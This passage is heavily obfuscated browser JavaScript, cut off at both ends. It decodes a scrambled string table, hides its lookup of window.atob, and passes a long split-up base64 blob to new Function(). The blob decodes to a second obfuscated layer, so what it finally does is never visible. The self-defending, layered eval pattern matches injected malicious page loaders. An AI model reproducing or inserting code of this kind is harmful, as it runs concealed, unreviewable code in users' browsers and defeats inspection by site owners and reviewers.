XsLfwu2nZsJfK','yLHtEdnpmZa3zLnNCe8YwJfIBu4WyvC5DuLhB29JExGX','ELPKyw5rBKTtDeTlrei0tvrfmuXdzdzJBLu1sNLRC1Pg','B01iz3Hov0vZsJbAv1nfww5lvJbVuwL4nLCXuw9nsgD4','wfr0BwrxnwPKr2X2yMLczK1izZvoALuWtvrRmfPtAgHm','C0OXzfbvBu5kzgPgC1Pgy25mq2r0t0C5EMrSBeLnq2nZ','tenKuKTUAhjkEwTYu2LND2verxLAq3DUuMXwr1L5y3bl','Bu5lwvnJC0OYCerImvPytLrKALvysLbkExDUvNPACvyW','C0P5AhPAmK1Us1n0s0TeqJrnvgSWtenKru9eA2TkEwTY','wfvvuKjsA2nUtenKwfr6AdzwELL6wKzomvj5y3nkm000','y3HkEwTYu2LND2verxPoq3DUvw5cA1ndy3blmg9VtuHN','sJfKufz6tNjwmgrvsNL3BLjyAdjxBMHuyJbzBKXdzfHo','wwDJseP2wtjwEMn5EdnxmvvVtuHNEe5Qy3nkmwXKww5R','u2nWsZbVB01iz3HnvevZsJa5t2jwz25lu3rls0rcne1u','A25mq2rytJjOA1zirKTArLiZwLnJC0OXzfbwEtLZv0zo','mZbZyZf0Ae1Pz3DLrev3tLn3BLeYow9Ju2nWwfqXBwrx','Be52wLDOrgeZuw5mq2rytNPgv1z6vxHtrMrtyvnJC0OY','zurfEvPtD25wwhbetvnJCeSWB29nsgD4txPvC0OXrxbl','DeTlrei0tvrnmKXdzfbuBtfzsNLSzfbvB29nsgD4ttjz','s1yWovPSDe1lrei0wLrfC0OYsLPIvK1Us1yWC2rSDe1l','uxHpvfjRvZjgze8YBg1lrJH3zurRmK5uuxHpvfjSv3LK','zffLr05wyZnsA1vRtNjxAwnZsJfKue4YtK1pr3rOwKvo','sxDnAxDUt0CWBW','ww5RBKTtDeTlrei0wLrbC0OXvMHvA3nUs1n0s0TeqJrn','sJi1BKP5EgTxmg9VtuHNEfLxvxnkmvy2uxPfBKTwmdLA','EwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5suu0ovre','s1n4C1byuM9Hwe5IsJjWAwvhCg5IEwrKv3LKC1Pxnw5K','BKXdzevrmNq2vJfknfKXwM5Au2nZsJfJmvrTuLrxvLjV','C0OZuxDlvtbUs1nRCuXyqMHJBK5Su1C1meTfA29nsgD4','u2rKv3LKBgjxrLPKv3DUwfqXBwrxnwPKr2X2yMLNCguZ','mwmYt0HcwfqWzeXssevUtenKwe5RnwPtvZfYwJjkt1f5','muPiu0zJmfDTuK5AwfvUtenKwe5TAgTwBMrrv1DkAeP5','C0OYsLPIvK1Us1n0s0TeqJrnv0uXtenKr1zvwMPkEwTY','A3nyEKi0t1rzmu5ertvor1zIsJb0sfyXqLLwAwrKvZjA','CeSWB29nsgHQt1n3BK1RtM9yAwnWsZbVB01iz3HorfvZ','D2verxDzu3DUsKuXvfLty3blmg9VtuHNEe5uwxnkEw9O','A3LwmuPmtvHkweP5D25wELjmvwXKuKWYuLrxvu1UtenK','qJvjEwnWsZbVBW','A1vTrw5mq2ryvvrSAfyXqLnArtH4y1nJC0OZyZrHmgH0','EK5ytMPoALrUzgTzmuj4u21otLeYDfnkExDUzgPOCK5g','mg9VtuHNEe9ey3nkmwXKww5RBKTwmdLABLz1wtnsCgiY','sZbVB01iz3HomLLZsJjSD2vttw5lu3rls0rcne1uqxLm','vdfTzfC1AMrhBhzIAwG0teHRC2vPEejmruLZuxL4ruTy','C0OXBgrzBMTUs1n0s0TeqJrnv001tenKu2nhuKLkEwTY','zfHvv296utnAnfKXvMHkExDUwM0XDLfysKrHmNbytNPr','vgeWzg5JwfjQvvHfBKXdzfHvAK5QuJnrDLPfnw9wEwnZ','me9dy3nkmJfuyJfwngrfD3jkExDUvJfgs1KWmxPoq2nZ','nJqWotm0rfDvEvPM','mK5OsNL3BLPvDZrJvMmWwwPNBKXdzhDIvZLYyZjAv1Pg','wNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yMX0','Ee5QtxnkmJu0y1zbBKTwmg9KBhrOtvnND2vesxDoAxDU','EePAr1jpzgPrBKXdzhfprZLnzvvoCK1gyZjvEwnZsJbA','vJbKweP1suDZn2zuDdjzweLNyuqXBwrxnwPKr2X2yMLO','ngnTrw5lu3rls0rcne1uA3Lmq2r0zwT0ueP5A3jtAwD3','q2ryvvHktLyXqKDArxn3vhLJC0OXyZfnvMHyvvm5A1nf','odu0mJu2sg91Au9n','tuHOBu5tD25vre5tvLnJCeSWB29nsgD4turNC0OYChLo','t0CWB0Tty3byu2G1tenKyuP5AY9nsgCXwvrVD2vezgHm','tJbnBKXdzfHorgrRvLzoCLrTCfrHmwDUtenKwfvTAgPu','BMrIvLnND2verxLAAxDUzgXSte1Py3byu2GWzvHcBgiY','CLfSzfnvEwnZsJfKugfTEenHqZLQvezJBKXdzfHvvwDY','BgrxmwnVtuHNEe5uz3nkEvjovtjfBKTtC25zmLvUwfnO','BKTwmdLtAwD3zurgBe1dD25oBMH5wvnJCeSWB29nsgHQ','wMXyu3HItuHNmeXeqJroELjKtezZD2vesxnnsgCYtteW','tevfCe8ZmhnJmxrOtwLND2verMPnExDUsKuXvfLty3by','wvHjz2f6mhDLrefZyKqXmgfhBhPxEwrXww5OCvOYog5y','qJrnq3D3zurczeXiuM9Hwe5IsJnsDLKXwNDzu2rKufDA','ufDAmwjTtJbHvZL1s0HRCguZwMHJAujtufv3n2nTvJbK','suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5suDVouOYrMLz','yvHcnuL5y3byvdfTzfC1AMrhBhzIAwH6teHvCguZsMXK','mdzABLz1wtnsCgiYng9lwhq5tZnkBgrivNLIAuj6ufng','u2nZsJfKuu0YtLnrmNrfwKvoDK9dy3nkmwrtwvvoAfiZ','z3DLrev3txL3BK5UB3PuEwnWwfqXs0TeqJrAv1fZsNPA','svLtzgrqv1OXyM1omgfxoxvlr29WztjSBuTdrKnImJLZ','mvjeyJjSwfqZA25mq2ryvvrgBffQsK9zmvjisNL3BLPe','qw5yu2HfvZfzB01iz3HnmLfZsJjWEu5wC25lvJbWtZnk','zfHoEMX6vNPsuvrwzffLu2nZsJbvngiYvLHosejQvMPO','mtaXmJKWnfP2ExfnvG','zvCXDMjgzffLu2nZsJnsm2jTzevzu2nZsJfKue9frLHv','D25krtfuwvnJCfHumw1KvZvQzeDSDMjPAdzmruvWztnA','wMHJAujXufC1Bgr5qLnAv2rgzuHbB2rhAhbJmxnUzfzw','rKyXzuu1ALuXy25mq2rytLHOA1v6AhjLvMrqzuDouvz5','vNPssvfty3nkm0zPu3Pswe5vow1kExDUvJfcCe9huKHH','AKfUs1n0s0TeqJrnv00WtenKD1PhA3HkEwTZwKz0s0Te','vezQtenKuKTtB3DkEwTYsJbKCuP5EgTxmg9VtuHNEe5u','v1vZsNPODeTdA25lu3rls0rcne1xutnmq2rAwfDknuP5','sxnkmvzOvwTZBKTwmdLABLz1wtnsCgiYng9JExGXs1H0','BKXdzfHvBvzvyuCXDMrxDhHkExDUvJa5sfrSzfjrBvjq','zeXgC3DLrevZtuHNmLPSmhnxEKi0tun3D2vewtbyu2S3','DdLmsfPIvenND2verMPzExDUsvy1ru5Py3byvdfTzfC1','y0Dsv1nwsMPwvMX0tMXJmwjhuLjJEMrRuJnAueP5D25w','sJrHBwr2sJeXyG','yM1omgfxoxvlse1Zzfn4mKXiy3nLq3G1teHVCguZsMXK','Dg9zmu5uytnrBKXdzdbrmNrqwtb3mgnty3nkmfP5vda5','txPmq2r0zwT0ueP5A3jtAwD3zurfEK1tD25lse5UwxLJ','B2jTvJnjsgnVtuHND0XeqJrnq2XIwvrjB01iz3HzvevZ','BgrivNLIAuzivZfzB01iz3HoALLZsJjJCfvusw5lvJbV','Bffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHtz3DLrev3','EKi0t1rzmu5ertvor1zIsJj0wvuWrJzJu2rKs0DnC1LP','r3rqyMXoDLPPy3nkmwrruw1suMjxovHwmdLTy0nJC0OX'];var _0x7566040t=_0x7566040d;function _0x7566040d(a,b){a=a-0x18c;var c=_0x7566040c[a];if(_0x7566040d['FyyrJo']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7566040d['HmNJwe']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7566040d['esiWTW']={},_0x7566040d['FyyrJo']=!![];}var e=_0x7566040c[0x0],f=a+e,g=_0x7566040d['esiWTW'][f];if(g===undefined){var h=function(i){this['FqYICN']=i,this['yzImja']=[0x1,0x0,0x0],this['ASWyVO']=function(){return'newState';},this['KnrGfL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SfrSmY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ssihkP']=function(){var i=new RegExp(this['KnrGfL']+this['SfrSmY']),j=i['test'](this['ASWyVO']['toString']())?--this['yzImja'][0x1]:--this['yzImja'][0x0];return this['lFjLla'](j);},h['prototype']['lFjLla']=function(i){if(!Boolean(~i))return i;return this['JrPNjW'](this['FqYICN']);},h['prototype']['JrPNjW']=function(j){for(var k=0x0,l=this['yzImja']['length'];k<l;k++){this['yzImja']['push'](Math['round'](Math['random']())),l=this['yzImja']['length'];}return j(this['yzImja'][0x0]);},new h(_0x7566040d)['ssihkP'](),c=_0x7566040d['HmNJwe'](c),_0x7566040d['esiWTW'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x7566040d;while(!![]){try{var c=-parseInt(s(0x1ee))+-parseInt(s(0x223))+parseInt(s(0x18c))+-parseInt(s(0x1e6))+parseInt(s(0x204))+-parseInt(s(0x21b))*parseInt(s(0x221))+parseInt(s(0x1b0))*parseInt(s(0x21d));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7566040c,0x8b103));var _0x7566040e=window;function _0x7566040f(c,d){var e={};e['ogBBC']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l={};l['DHcFr']=function(p){return p();};var m=l,n=f['ogBBC'](g,this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['DHcFr'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7566040f(_0x7566040e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDk2NTQxOTRkPVsnV1BPcGN3a'+'GRRVycsJ1c0bGRUYUhiVzZ1JywnV1FOY0'+_0x7566040t(0x1ea)+_0x7566040t(0x1b1)+_0x7566040t(0x1c2)+'DdkVkpMYicsJ0RDa0lvZ2lNJywnRENrNm'+'x4dXknLCdjQ29qVzZOY1VhSycsJ1dRdkp'+_0x7566040t(0x1c0)+'a1Bkd2U2JywnV1FPdVdSM2RUY3knLCdXU'+'VhmeThvc1dPOCcsJ1dQTmNOWmRkUm1reC'+'csJ1dSYUVXUWRkT3FxJywnV1BOY1NDa21'+'vbW9kJywnbkNvU1dSSmNUdG0nLCd2Zm45'+'QVNvdycsJ1dQZGNVOG9hVzV0ZFBTa1p1O'+'G8xamJUR2pXJywndFhOY01tb2NXUkMnLC'+_0x7566040t(0x199)+_0x7566040t(0x1f3)+_0x7566040t(0x205)+'XBkUHIwJywnV1BsY0xtazNpU296JywnVz'+'d0Y05mV1EnLCdXUlhkV1JqUnpHJywnV1B'+_0x7566040t(0x196)+_0x7566040t(0x192)+_0x7566040t(0x1fe)+'lDJywnV1FhWm44b0hrYScsJ2g4b3dzdzd'+_0x7566040t(0x1dd)+_0x7566040t(0x222)+'EpkZScsJ1c2UFVXNFBGV09LJywnV1FLSG'+_0x7566040t(0x21c)+'rdk9GJywnbVNvWHdLdGRTYScsJ2ttb1ly'+'TnBkUXEnLCdBcjdkUXIwSicsJ1c0cGRIQ'+'2tGV1BCY0hhJywnQm1vYVc3QmNVQ2tnJy'+_0x7566040t(0x190)+('ZGRPWDQnLCdXUGRkVGh2ZWRHJywnZVNrZ'+'GNiM2NUcScsJ1dQbjRXUHZieGEnLCdXNn'+_0x7566040t(0x1db)+'XNm56dlNvMHVxJywnV1BwY0h0dGRMOGsv'+'JywnVzd4Y0htb3dkZDQnLCdXUGVMVzV0Z'+'EtLUycsJ3VyeGROdE9RJywnRUhGZFJJOC'+'snLCdXUFJjT0laZFRtazMnLCdkbW9wRGF'+'YcScsJ1c0YmxncScsJ0Nta2dXUXRjTjBP'+_0x7566040t(0x1a8)+'zN1bW9SQW1vNVc1SHdXUU9FV1BtJywnV1'+'FKY01jRmNLU2trJywna0xuZXJtb0pFS0c'+'nLCd1U29ZV1FWZE5ZSycsJ1dSNC9XUFcv'+'VzZsY1ZHREdtVzdjR3ZhJywnbXZKZEc4a'+_0x7566040t(0x1de)+'dSTmNKZWknLCdXNFMyaldXJywnV090ZE9'+_0x7566040t(0x1b4)+'dUNXT3hkSlc4JywnVzdoZE5zdGRHeDgnL'+_0x7566040t(0x1ed)+_0x7566040t(0x214)+'XNTBBJywnclNramYwUmRWVycsJ1dPcGRU'+'MXo0b0cnLCd2S25WckNvRycsJ1dScGNNO'+_0x7566040t(0x21a)+_0x7566040t(0x1cc)+'veicsJ1dScGNUaHI1cGEnLCdXNU5kR21r'+'Y1dQQmNTcScsJ1dRSCtxQ29vV1JLJywnV'+_0x7566040t(0x1d6)+'wnVzZKZEo4azVXUkZjTUcnLCd4U2tmYVN'+'vcFdQaWRXNzNkU0k1Q1dQaTUnLCdsS2Fh'+_0x7566040t(0x209)+'XInLCdXN2hkTk1yc2ZxJywnRkNrTW5OSm'+'RIcScsJ3A4')+('b2JybWt0VzZtJywnZm1venhadmknLCd6S'+'HBkVFhxdycsJ3dtb2NySlhGZU5PJywnem'+_0x7566040t(0x1a4)+_0x7566040t(0x1bc)+'J1dRS3BuMHRkSEcnLCd4OG9CVzZKY1ZDa'+_0x7566040t(0x19d)+'9oa0w4bXZIM2NMVycsJ1dRYVZubW9BaXE'+_0x7566040t(0x20e)+'YksnLCdXT0tIbm1vNWRHJywnRW1rMnB1Q'+'0UnLCdqOG9LVzYzY0dhZScsJ2d4R1lXNm'+'o2JywnV1JSY1QyRGNsVycsJ2I4b1VXNmh'+'jU3I4Jywndm1rYmNoV0cnLCdXNldTbFpQ'+'YycsJ2ptb3B0ZHJsJywnckNveVc0L2NRU'+'2tuJywnV09iYnY4b2lXUHknLCdnOG9PVz'+_0x7566040t(0x1b7)+'QQ05XUFpkUEc0JywnVzVkZE12RDJmYScs'+'J1c0NDRXT2VIdVcnLCdXT0JkTW1vZFdSV'+_0x7566040t(0x1b3)+'wnc2NOY0xTb1VXUWUnLCdFY1dSVzVtNSc'+'sJ1dPSmNHbW9xcG1rNScsJ1dSZGNLMnhj'+'S2dHJywnbjhvWHJ1eGRUcScsJ1dSdVZwQ'+'29na3EnLCdXNkszV1FpbENXJywnQW1vTH'+'F2VmRORzdjUGEnLCdXTzFOV08vZE8yOCc'+'sJ1dPYk12MFpjUmEnLCdXUWJEQjJCY1Fh'+_0x7566040t(0x1aa)+'DVXUDgnLCdXUmhjU3JsZEpta1QnLCdXTy'+'9jT1NvdGFDa2onLCdkOG9EQXhkZEhHJyw'+_0x7566040t(0x1a7)+'VzVSY1JlYUNjVycsJ1dQeWNwTTdkUmEnL'+'CdEQ285VzVwY0xta3AnLCdEQ284Vzd0Y0'+'9Ta2MnLCdo')+('OG94cW1rdVc0QycsJ1dQS21XUGxkVVpLJ'+'ywnVzc5NWVYOCcsJ1dRV0NrU28vY1cnLC'+'dXNVRWRm1vUEJxJywnVzVOY09NYVBqcSc'+'sJ0ZkcGNUbW9OV1EwJywnV1J1TmRDb1Zs'+'VycsJ2hta0pXN1ZjR1NrWWpKYW4nLCdtO'+'G9uV1BsY1FXUycsJ1c2TzZXUjBnQ2EnLC'+_0x7566040t(0x1e3)+_0x7566040t(0x1d2)+'VzU4JywnV096bFdPVmRIcScsJ1c0aUJvd'+'EhGJywnV1FTTWlIbUonLCdqMjBqVzV2NS'+'csJ1dQZGNHMmYzYUcnLCdsZHVkRXNXJyw'+'nd2ZqUXNtb3onLCdXNUdkV1BOZFNJOCcs'+'J1dPSmRReHJXcVcnLCdXNmRkTDhrZ1dRW'+_0x7566040t(0x1be)+'Ztb214VycsJ2ZTb29XUnBjSWI4JywnYzJ'+_0x7566040t(0x1ae)+'Y0dIYScsJ2hTazBwR0pjTWEnLCdXT25zV'+'09iSHRXJywnVzdOY051NE1jRycsJ3daSm'+'NIU292V080JywnVzZOZEw4a0dXTzNjSHE'+'nLCdXNmxkT1NrTXg4b2tXUXlBbW1vU1c0'+'WHFXNDgnLCdXUVhreHZKY1RxJywnQmFKY'+_0x7566040t(0x201)+'JHSVc0MTUnLCdXUU80V09aZEhXbScsJ2V'+_0x7566040t(0x1e4)+'J1dRdUpsMWRkU3EnLCdFR3hjTkNvZFdQR'+'ycsJ1dQcW1XT0ZkSkhxJywnV1F1VmlHRz'+_0x7566040t(0x18d)+'DU28xV1BoY0tDa09CTGxkU1cnLCdXNzdk'+'VFNrbm1Da3cnLCdnbW9veHJYcScsJ1dRU'+_0x7566040t(0x208)+'csJ1dSNW9X')+('UXRkSjBlJywnV09kY0hhVmRLU2taJywnc'+'DhvMkRaTFMnLCdXT1BMcThvTVdSTycsJ1'+'c0eGNIMm11JywnVzZ0Y0tDa3pnS2UnLCd'+_0x7566040t(0x194)+'JywneW1rcWRNdXgnLCd2SlpkR3FDdCcsJ'+_0x7566040t(0x1d5)+'csJ1c3VEF3Q29SdmEnLCdXUXl5Z1k0ZSc'+'sJ1c0SzRwY2ZrJywnZVNvR3pNaGRURycs'+'J1dSeTBwQ29ObGEnLCdXUWlDZDBoZFJHJ'+'ywnV1J4ZFJtb2pXT0hWJywnV1JWZEdNSm'+'NKSzAnLCdXT3RjSUt6eHBHJywna0NvQnZ'+'0dmsnLCdXNGxkVThrWmpDaysnLCd6cXhj'+'TkNvT1dRYScsJ1c2enNjYnJnJywnV09aY'+'09ZbGRVeDAnLCdXN2F2V1BhWUNXJywnVz'+'cxMUVtbzFDYScsJ1c3ZW5XUnRkSmFpJyw'+'nV1JhMG5tb05mcScsJ1dSR1VXN3hkSDFl'+'JywnYm1rN29xUmNMYScsJ3VxeVBXNWl6J'+_0x7566040t(0x1a1)+_0x7566040t(0x1c5)+'OJywnV1I0NFdQSzBXNkJjU2ZmQmpjWmNV'+'TVdDJywnbENvL3ZaNXUnLCdXNnRkUFNrd'+'WxTa0InLCdXNmRkTXNyZVc1QycsJ1c3Rm'+'NKQ2t6aEwwJywnRkNrcWhoM2RScScsJ2R'+'Tb0hDV2knLCdXUUJkTDJKY0lMQycsJ1dR'+'cGNJbWtkblNvOCcsJ1c2T3NXUXRkSnNDJ'+'ywnVzUvZEc4a0lmQ2tsJywnV1BoY1N1L2'+'RKdWknLCdXUWkxazIvZFZHJywncG1va3J'+'Ta1ZXNmUnLCdXUUpjR1paZE1lUycsJ1dP'+'VEJFOG9PV1FHJywnVzdWZFV0WmROdVMnL'+'CdXUnBjTDhvRGRTa3EnLCdXNk5kSEpsZF'+'EySmRIbWs0')+('dnEnLCdXUHlkVzY3ZFZ3eScsJ0Fta0lqc'+'nBjSUszZExzaUJzU29JV1BsZFVHJywnV1'+'BLMldQWmROSEcnLCdmQ29jRFlURicsJ25'+'Tb2xzcTdjUnU5UVdPeGRROG9qRmEnLCdX'+'NGhkUm1rTmRTazknLCdlQ285enVKZEhHJ'+'ywnVzUxNVc1TE1XUHknLCdXUktmV1BkZE'+'1HYScsJ1c1aTdjSG5WJywnV09LdFdPM2R'+'RYUcnLCdXUmRjVXR0ZFQ4a1EnLCdXUmk3'+'V1FKZEphYScsJ1c2dGRKbWtlV1FKY1VxJ'+'ywnV08wYmVDb2ZuVycsJ2ZkZW9BcVMnLC'+_0x7566040t(0x203)+_0x7566040t(0x226)+_0x7566040t(0x1f1)+_0x7566040t(0x1c7)+'dDa0JqSlZjVEcnLCdXNE5jR3g1T2htb0Z'+'lYScsJ1dPZTVtQ29CcHEnLCdXNGY0VzVY'+'YVdQeScsJ1dRZW1XNWhkS2VpJywnV1BLN'+'mRHYWcnLCdqR1pjTm1vVVdSYScsJ2ZJdX'+'F3c3knLCd6Q29jVzdGY1Rta3QnLCdXUE5'+_0x7566040t(0x227)+_0x7566040t(0x211)+'1B1Y2NNbGRRcScsJ1dScUNsQ29ZbHEnLC'+'dXUnllV1FTMkFlRDInLCdrQ29mc1NrdVc'+_0x7566040t(0x1e5)+'J1dPcXdXNzdkSWc4JywnV081Y3lOUmNSc'+'ScsJ1dSUmRNOG9JV1FYRicsJ2lTa2x5bW'+'tKVzd1JywnV1BGZFMwQmNWTmUnLCdXNHB'+'kU21raVdQeGNQYScsJ1c3S1lXUUZkVHRx'+'JywnaVNvK1dRM2NMWGUnLCdXUk5kVHhqL'+_0x7566040t(0x1e7)+'VXJywnbzhv')+('Z1dPUmNHcmknLCd3U29yRThraVc3anJXN'+'0cnLCdFSGU4VzVxRCcsJ1dST3VXUmRkTn'+_0x7566040t(0x1ab)+'vcGEnLCdsWUtCeEdLJywnVzRqMGNZem8n'+_0x7566040t(0x1bb)+'GIpe2E9YS0weGM0O3ZhciBjPV8weDk2NT'+_0x7566040t(0x1cb)+'ESnVZbG8nXT09PXVuZGVmaW5lZCl7dmFy'+_0x7566040t(0x1fb)+_0x7566040t(0x225)+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+_0x7566040t(0x21e)+'b3IodmFyIGw9MHgwLG0sbixvPTB4MDtuP'+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+_0x7566040t(0x1eb)+'sLG0pe3ZhciBuPVtdLG89MHgwLHAscT0n'+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+'l7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2R'+_0x7566040t(0x218)+_0x7566040t(0x1b6)+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+_0x7566040t(0x1e8)+'0XT10O31mb3IodD0weDA7dDwweDEwMDt0'+'Kyspe289KG8rblt0XSttWydjaGFyQ29kZ'+'UF0J10odCVtWydsZW5ndGgnXSkpJTB4MT'+'AwLHA9blt0')+('XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+_0x7566040t(0x193)+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKG'+'xbJ2NoYXJDb2RlQXQnXSh3KV5uWyhuW3R'+'dK25bb10pJTB4MTAwXSk7fXJldHVybiBx'+'O307XzB4OTY1NDE5NGVbJ2tYU0F6cSddP'+'WgsXzB4OTY1NDE5NGVbJ0tHV1BYViddPX'+'t9LF8weDk2NTQxOTRlWydESnVZbG8nXT0'+'hIVtdO312YXIgZT1fMHg5NjU0MTk0ZFsw'+'eDBdLGY9YStlLGc9XzB4OTY1NDE5NGVbJ'+'0tHV1BYViddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDk2NTQxOTRlWydxcG5'+'hUVAnXT09PXVuZGVmaW5lZCl7dmFyIGk9'+'ZnVuY3Rpb24oail7dGhpc1snY3VwZ1NpJ'+'109aix0aGlzWydqYnhqZ28nXT1bMHgxLD'+_0x7566040t(0x1f9)+'1bmN0aW9uKCl7cmV0dXJuJ25ld1N0YXRl'+'Jzt9LHRoaXNbJ3VVdlFvRCddPSdceDVjd'+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snbGhPZ1JzJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+_0x7566040t(0x1d4)+_0x7566040t(0x207)+_0x7566040t(0x19b)+'alsndGVzdCddKHRoaXNbJ3RvY1ZwYSddW'+'yd0b1N0cmluZyddKCkpPy0tdGhpc1snam'+_0x7566040t(0x212))+('MHgxXTotLXRoaXNbJ2pieGpnbyddWzB4M'+'F07cmV0dXJuIHRoaXNbJ29HaWJIYSddKG'+'spO30saVsncHJvdG90eXBlJ11bJ29HaWJ'+_0x7566040t(0x200)+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+'Ghpc1snYWRLbkxZJ10odGhpc1snY3VwZ1'+'NpJ10pO30saVsncHJvdG90eXBlJ11bJ2F'+'kS25MWSddPWZ1bmN0aW9uKGope2Zvcih2'+_0x7566040t(0x1f8)+'VsnbGVuZ3RoJ107azxsO2srKyl7dGhpc1'+'snamJ4amdvJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+_0x7566040t(0x1d1)+'GgnXTt9cmV0dXJuIGoodGhpc1snamJ4am'+'dvJ11bMHgwXSk7fSxuZXcgaShfMHg5NjU'+'0MTk0ZSlbJ2VtYVl1bCddKCksXzB4OTY1'+'NDE5NGVbJ3FwbmFRUCddPSEhW107fWM9X'+_0x7566040t(0x219)+_0x7566040t(0x1d8)+'dPWM7fWVsc2UgYz1nO3JldHVybiBjO30o'+_0x7566040t(0x18f)+'jU0MTk0ZTt3aGlsZSghIVtdKXt0cnl7dm'+'FyIGM9cGFyc2VJbnQoSSgweGU1LCdyR3B'+'RJykpK3BhcnNlSW50KEkoMHgxNzQsJ3ZZ'+'SzInKSkrcGFyc2VJbnQoSSgweGQ4LCc4b'+'nZJJykpKnBhcnNlSW50KEkoMHgxYjEsJ3'+'JOY2knKSkrLXBhcnNlSW50KEkoMHgxMjM'+_0x7566040t(0x1d3)+'Y2EsJ3pydTknKSkrLXBhcnNlSW50KEkoM'+'HgxMjYsJ1VKZV4nKSkqcGFyc2VJbnQoSS'+'gweDE1Nywn')+('USkqMCcpKSstcGFyc2VJbnQoSSgweDE3N'+'ywnckdwUScpKSotcGFyc2VJbnQoSSgweD'+'FhNCwnT05tWCcpKSstcGFyc2VJbnQoSSg'+'weDEyMSwnNnozTycpKSpwYXJzZUludChJ'+'KDB4MTQ0LCdEWHN3JykpO2lmKGM9PT1iK'+'WJyZWFrO2Vsc2UgYVsncHVzaCddKGFbJ3'+'NoaWZ0J10oKSk7fWNhdGNoKGQpe2FbJ3B'+'1c2gnXShhWydzaGlmdCddKCkpO319fShf'+'MHg5NjU0MTk0ZCwweGIwMmI1KSwhZnVuY'+_0x7566040t(0x198)+'xkPXt9O2RbSigweDFkNCwnOG0oKScpXT1'+'KKDB4ZDAsJyhzZ2MnKStKKDB4MTA5LCd0'+'MClNJykrSigweDE5YiwnUDNSVScpK0ooM'+'HgxZWMsJ0ByTnAnKStKKDB4MjAxLCdKY3'+'NuJyksZFtKKDB4MWQwLCdtektPJyldPWZ'+'1bmN0aW9uKHMsdSl7cmV0dXJuIHMhPT11'+'O30sZFtKKDB4MWJmLCdyRFVQJyldPUooM'+'HgxYjMsJyRNU2EnKStKKDB4ZWUsJ3JHcF'+'EnKSxkW0ooMHhkMywnJSlQJCcpXT1mdW5'+'jdGlvbihzLHUpe3JldHVybiBzPT09dTt9'+'LGRbSigweDE5YywnanI1WycpXT1KKDB4Z'+'DEsJyhzZ2MnKSsndCcsZFtKKDB4YzcsJ3'+'FGI3cnKV09SigweDFmOSwncGRpMScpK0o'+'oMHgxNGEsJ0ZVRmMnKSxkW0ooMHgxNDEs'+'J216S08nKV09ZnVuY3Rpb24ocyx1KXtyZ'+'XR1cm4gcz09PXU7fSxkW0ooMHgxMmIsJ0'+'pjc24nKV09ZnVuY3Rpb24ocyl7cmV0dXJ'+'uIHMoKTt9LGRbSigweDE4Niwnck5jaScp'+'XT1mdW5jdGlvbihzLHUsdil7cmV0dXJuI'+'HModSx2KTt9LGRbSigweDE4ZSwndDApTS'+'cpXT1mdW5j')+('dGlvbihzLHUpe3JldHVybiBzPHU7fSxkW'+_0x7566040t(0x1df)+'4ocyx1KXtyZXR1cm4gcz49dTt9LGRbSig'+'weDIwNSwnYlltUycpXT1mdW5jdGlvbihz'+'LHUpe3JldHVybiBzPD11O30sZFtKKDB4M'+'TE0LCdVSmVeJyldPWZ1bmN0aW9uKHMsdS'+'l7cmV0dXJuIHMrdTt9LGRbSigweDE4Ziw'+'ndDApTScpXT1mdW5jdGlvbihzLHUpe3Jl'+'dHVybiBzLXU7fSxkW0ooMHgxZmMsJ1VhU'+'ksnKV09SigweDFmZCwnbXpLTycpK0ooMH'+'hkNCwnRlZIRicpK0ooMHgxNGQsJzZdanQ'+'nKSt